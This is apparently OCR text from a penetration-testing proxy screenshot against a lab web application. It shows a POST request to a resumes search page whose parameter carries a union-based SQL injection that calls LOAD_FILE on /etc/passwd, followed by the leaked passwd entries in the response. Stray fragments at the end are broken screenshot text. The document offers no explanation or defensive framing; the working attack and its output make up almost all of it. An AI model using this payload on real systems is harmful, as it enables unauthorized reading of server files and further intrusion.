 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.trilocor.local:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://www.trilocor.local:8080/resumes.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
14 Connection: close
15
16 search=user' UNION SELECT 1,2,3,4,5,(SELECT LOAD_FILE('/etc/passwd')) --
-
Search
0 highlights
Response
Pretty Raw Hex
\n
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
Notes
resum
reset_
jobs
applic
users